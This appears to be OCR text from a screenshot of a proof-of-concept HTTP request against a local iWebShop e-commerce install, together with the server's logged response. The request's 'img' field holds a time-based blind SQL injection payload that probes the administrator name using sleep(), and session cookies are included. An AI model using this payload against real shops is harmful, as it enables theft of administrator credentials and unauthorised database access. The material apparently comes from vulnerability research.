 POST /index.php?controller=seller&action=goods_update HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/index.php?controller=seller&action=goods_edit
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741;
ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMel8RqXt%2BcZaONpt0jYKtml%2FsZqrOv32i8lriIBjKBlTBDmbz6JsxAIZYnUnYVJQ;
iweb_safecode=7b3a769628MDI1MDA2MDk2MDA4YjQ2Y2UzNzRhMDtjMDJjZjAyNTc; iweb_seller_id=7b3a769628MDI1MDA2MDk2MDJiNzM0NDhjYTdkNTgwOT0zZWRkYGMy;
iweb_seller_name=7b3a769628MDI1MDA2MDk2MDMzYWBhYDY9YTA0Mzk3MWYwYjFiNDZzb2d1YHZ9;
iweb_seller_pwd=7b3a769628MDI1MDA2MDk2MDU1MGU5PDZkYTEwOms0YWUzMWBhYWRgMzAwY2RqPDg1MTE5Oj81ZjU1YzNhNGMyMDJjNzRhMQ;
iweb_shoppingcart=8224d82639MDMxMDg2ODQwMDIzY2NlN29nYTE6YjgzbDczMTc1MTd7IGdpb2RzJjhbWyAleHJvYHNmdCY6XFR0;
iweb_user_id=e3a2c88bb0NTAzNjc5MDczNTI5ajM%2BZmQ0NDBhNjNnMDJkZjUyNzc; iweb_username=e3a2c88bb0NTAzNjc5MDczNTI5ajM%2BZmQ0NDBhNjNnMDJkZjUyNzc;
iweb_head_ico=e3a2c88bb0NTAzNjc5MDczNTI5ajM%2BZmQ0NDBhNjNnMDJkZjUyNzc; iweb_user_pwd=e3a2c88bb0NTAzNjc5MDczNTI5ajM%2BZmQ0NDBhNjNnMDJkZjUyNzc
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 387
id=&img=' or(select if(ord(mid((select admin_name from iwebshop_admin limit
0,1),1,1))=97,sleep(1),0))or'&_imgList=&callback=%2Fseller%2Findex&name=a&search_words=a&sort=99&unit=a&_goods_no%5B0%5D=SD142184781210&_store_nums%5B0%5D=100&_market_price%5B0%5
D=123&_sell_price%5B0%5D=234&_cost_price%5B0%5D=345&_weight%5B0%5D=123&model_id=0&brand_id=0&is_del=3&content=&keywords=&description=
? < + > goods_no 1 match
Response
Done Length: 1,126 (2,272 millis)
67 Query INSERT INTO iwebshop_goods (
`img`,`name`,`search_words`,`sort`,`unit`,`model_id`,`brand_id`,`is_del`,`content`,`keywords`,`description`,`seller_id`,`up_time`,`dow
n_time`,`spec_array`,`goods_no`,`store_nums`,`market_price`,`sell_price`,`cost_price`,`weight`,`create_time` ) VALUES ( '\' or(select
if(ord(mid((select admin_name from iwebshop_admin limit 0,1),1,1))=97,sleep(1),0))or\
'','a','a','99','a','0','0','3','','','','1','','','','SD142184781210','100','123','234','345','123','2015-01-21 23:24:48' )